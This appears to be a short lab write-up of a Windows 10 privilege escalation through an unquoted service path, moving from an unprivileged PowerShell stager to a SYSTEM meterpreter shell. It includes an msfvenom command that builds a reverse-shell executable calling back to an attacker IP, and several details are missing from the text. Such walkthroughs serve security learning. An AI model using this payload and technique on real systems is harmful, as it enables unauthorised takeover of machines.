Local Privilege Escalation via Unquoted Service Path

Win10 x64
Software

I executed a powershell stager on the “victim” machine as a local unprivileged user to establish a connection to the attacking machine



Once the connection is established


I enumerated services and configurations and I found out an unquoted service path


Since the unquoted path is

I forged an executable that run a reverse shell toward my attacking machine and named it “program” in order to make it run by

I uploaded it to the victim machine and,as the local user, I put it in “c:\”

msfvenom LHOST=192.168.10.15 LPORT=4445 -p windows/meterpreter/reverse_tcp --platform windows -f exe -o program


I stopped the service called “”


As soon as I started the service



I got another meterpreter shell, this time as NT\AUTHORITY SYSTEM

